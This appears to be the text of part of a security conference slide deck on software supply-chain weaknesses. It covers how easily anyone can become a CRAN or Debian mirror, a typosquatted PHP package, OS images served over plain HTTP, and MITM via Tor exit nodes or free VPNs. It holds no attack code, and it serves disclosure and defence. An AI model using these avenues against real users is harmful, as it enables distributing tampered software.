











Installing R and packages

Slide 59

CRAN: Mirrors
In contrast with all the other package managers, CRAN relies nearly exclusively on mirrors
Mirrors to download the installer, re-select a mirror when downloading packages
Package verification is via MD5
Where does it get the MD5 from?
The package zip
Half the mirrors are HTTP
  Only matters for initial download
  HTTPS mirrors are preferred for pkgs
How does one become a mirror?

Slide 60

CRAN: Mirrors
Set up a web server with ~200GB free space
Set up rsync and some apache configs
Come up with a good reason why they should add you
Send an email
Would the project allow hacker scriptjunkie@scriptjunkie.us to host a mirror?
You bet!
(again, I did not alter any packages)

Slide 61

CRAN: Mirror stats
Over 10 days
43,733 total packages downloaded by R
949 unique IP’s
Between 529 and 22,209 downloads per day
Nearly 100 unique IP’s per day
Mostly US
  Obviously, mirrors are listed by country
  You could set up a mirror in whatever target country you want

Slide 62

Is typosquatting in the wild?
PHP is the most popular server-side web programming language
Composer is the command line tool to pull packages and manage dependencies
Uses Packagist repository
Dependencies specified in composer.json and installed with “php composer.phar install”
One of the most popular PHP packages is Laravel (“The PHP Framework For Web Artisans”)
Laravel is obtained via installing "laravel/framework“
"larvel/framework" is somebody else
Malicious? Maybe no… In-the-wild typosquatting? Yes

Slide 63

Operating Systems
Package managers and installers

Slide 64

Homebrew
“The missing package manager for macOS”
Install programs with “brew install wget”
“Homebrew installs the stuff you need that Apple didn’t.”

Slide 65

Brew Packages (“formulae”)
Submitted via pull request
Must be relatively well-established software
Ruby code inside the “install” method

Slide 66

Installing Brew
Brew is installed with a terminal command, copy & pasted from brew.sh
http://brew.sh/
UPDATE: in Feb, brew.sh installed an HTTPS cert and auto-redirects. HTTP still default on Google.

Slide 67

Honorable mention
Chocolatey admins still manually review all packages and updates. We’ll see how long that lasts.

Slide 68


Slide 69



Linux Mint

Slide 70
Linux Mint
Download redirects to mirror selection
109 download methods on Linux Mint iso download page.
Of those, only 1 is secure (HTTPS); 108 sources are not.
True of other distros?
  Ubuntu – yes HTTP
  SUSE Linux Enterprise – yes HTTP
  CentOS – yes HTTP redirect
  Red Hat Enterprise – No, HTTPS
  Debian (see next)
  Others – Probably, I got bored checking

Slide 71


Slide 72






Debian
Consistently one of the top Linux distributions for all purposes
Probably root of majority of Linux installs (counting derivative distros)
Install process:

Slide 73
Debian
Also downloads over HTTP by default; redirected to mirror or manual mirror selection
What if the download was Man-In-The-Middle intercepted and modified?
Mirrors have copy of hashes and GPG signature of hashes
To validate an iso, you must
  Download the iso
  Download the SHA*SUM file
  Calculate and verify the hash
  Download the sig file
  Install GPG
  Find and download the proper Debian key (ha!)
  Verify the signature of the hash sig file against the debian key
Do you think anybody does this? Did you even see the instructions for how to do this?
What if we did not even need to intercept the HTTP request?

Slide 74

Debian
Adding a mirror
  2TB free space
  Scheduled rsync
  Web form with your email in it

Slide 75

Debian Mirror
Would the debian project allow hacker scriptjunkie@scriptjunkie.us to host a mirror?
You bet!
Side note:
  Mirror the CD/DVD’s, not the package archive too like we did
  Packages’ signatures are checked by apt; mirrors not trusted
  CD/DVD’s: ~500GB
  Packages: ~1.5TB
So do people check their signatures?
To the surprise of no-one… Nope!
I do not alter iso’s or serve malicious files, but do others?
Many mirrors of all distros in low-security edu’s
I trust them, but not that they haven’t been compromised

Slide 76

Debian Mirrors
But that’s not all!
Debian is looking for a maintainer for the mirror selector
Volunteer for a few hours and your package can control *all* iso downloads!

Slide 77

Slightly related gripe
Small AWS Linux VM 1 yr reserved with 15GB of storage: ~$135
With 2TB of storage: ~$2575 (SSD) to ~$735 (magnetic) extra; $200 to $50 more per month
Why does AWS charge enough to buy the entire drive to just borrow the space for 2 months?
Use hosting providers on lowendbox.com for much less. (they also usually accept bitcoin)

Slide 78



Mac OS Sierra
Insecure appstore.com and apple.com pages redirect to the App Store
HTTP pages with HTTPS download links
are the new HTTP login pages with HTTPS
form submission
That’s not how any of this works!
Attackers can replace the links with
malicious ones
Users have no reason to not trust a
package they think they got from the
real Apple site

Slide 79



Windows 10

Slide 80
Windows 10
In case you did not catch that
https://www.microsoft.com/en-us/accessibility/windows10upgrade click download link to…
http://go.microsoft.com/fwlink/?LinkId=822783 HTTP 302 redirection to…
https://download.microsoft.com/download/0/4/7/047889D0-578C-4A44-A38F-7F30A6CB3809/current-version/Windows10Upgrade24074.exe
So close, still fail
Attacker can intercept insecure HTTP download request, serve malicious exe

Slide 81

MITM Opportunities
So everyone is downloading their OS’s and binaries over HTTP
If we can’t set up a mirror, how does an average hacker MITM them?
  Hang around the coffee shop :-/
  Set up a proxy
  Run tor exit nodes
  Host a free VPN
This has been done before (OnionDuke)
  Did it work?
  How effective could it be?
Josh Pitts, BHUSA 2015 Repurposing OnionDuke

Slide 82

MITM’able stats
Ran port 80 tor exit nodes for a few weeks
Kept list of URL’s retrieved (w/o sources)
Again, did not alter any download
>5,000 executable files, packages
Many software piracy-related files
Many games
Some legitimate software utilities
Malware

Slide 83

In-the-wild Chrome extensions
Chrome Extensions
  Can be easily installed by users
  Permission model can require access all data displayed on or type into websites, passwords, screen, microphone, webcam…
  Filesystem access given certain constraints
  On Chrome OS, can control virtually everything
In the wild: (reported by MalwareBytes)
  Unescapable popup (short of killing processes) forces most users to install the malicious extension
  Disables access to chrome://extensions and chrome://settings so you cannot remove it through the Chrome UI
  Ad fraud and tech support scams
Notes:
https://blog.malwarebytes.com/threat-analysis/2017/02/rogue-chrome-extension-pushes-tech-support-scam/

Slide 84


Cloud Platforms
There are many ways users receive code in unverified ways
  Attackers may use these to gain control of their systems
  And then obtain the users’ data
What if we skipped this entirely and just asked users for their data?
The 2017 Twitter Revolt was a great opportunity to test this
  Due to UI changes, ads, harassment, blocking, Twitter users began to leave
So many moved to the open-source federated Mastodon that the main instance stopped accepting registrations
  Different mastodon instances can follow and talk with each other
In the following weeks, hundreds of Mastodon instances sprang up
  My instance had >1500 signups in first few days; others had > 10,000
  Many users already followed me
  I don’t spy on DM’s and take pride in a secure, reputable instance
  Do you trust others who are hiding their domain registration/admins?

Slide 85
Summary
We proved most programming language package managers have major security weaknesses
  Typo or wrong command attacks
  Anonymous automatic registration and publishing
  Weak authentication, no 2-factor, sometimes none at all
  Expose powerful credentials to many different attack models by caching permanent credentials
Operating system package managers are manual-review and harder to poison
But nearly every OS is acquired insecurely and unlikely to be verified by the user
MITM attacks proven practical against proxy/VPN/Tor users
We became OS and package mirrors to prove
  Anyone could infect packages and OS’s delivered via mirror
  Can be quick, cheap, anonymous, with worldwide effect
  Packages often are not verified against anything external
  We were never denied
Supply chain attacks are happening in the wild now

Slide 86

Summary
In other words, we have shown…

Slide 87

Questions

